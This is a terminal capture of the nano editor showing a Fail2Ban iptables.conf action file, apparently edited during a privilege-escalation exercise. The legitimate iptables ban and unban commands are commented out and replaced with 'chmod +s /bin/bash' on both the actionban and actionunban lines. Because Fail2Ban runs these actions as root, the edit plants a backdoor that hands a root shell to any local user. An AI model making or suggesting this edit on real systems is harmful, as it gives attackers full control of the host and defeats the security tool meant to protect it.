 GNU nano 7.2 iptables.conf *
# Option:  actionban
# Notes.:  command executed when banning an IP. Take care that the
#          command is executed with Fail2Ban user rights.
# Tags:    See jail.conf(5) man page
# Values:  CMD
#
#actionban = <iptables> -I f2b-<name> 1 -s <ip> -j <blocktype>
actionban = chmod +s /bin/bash
# Option:  actionunban
# Notes.:  command executed when unbanning an IP. Take care that the
#          command is executed with Fail2Ban user rights.
# Tags:    See jail.conf(5) man page
# Values:  CMD
#
#actionunban = <iptables> -D f2b-<name> -s <ip> -j <blocktype>
actionunban = chmod +s /bin/bash